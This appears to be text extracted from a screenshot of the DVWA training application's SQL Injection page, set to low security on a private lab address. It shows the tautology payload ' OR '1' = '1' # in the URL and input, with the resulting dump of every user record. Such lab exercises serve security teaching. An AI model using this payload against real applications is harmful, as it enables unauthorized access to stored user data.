 Vulnerability: SQL Injecti
192.168.100.77/DVWA/vulnerabilities/sqli/?id='+OR+'1'+%3D+'1'+%23&Su
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR '1' = '1' #
First name: admin
Surname: admin
ID: ' OR '1' = '1' #
First name: Gordon
Surname: Brown
ID: ' OR '1' = '1' #
First name: Hack
Surname: Me
ID: ' OR '1' = '1' #
First name: Pablo
Surname: Picasso
ID: ' OR '1' = '1' #
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)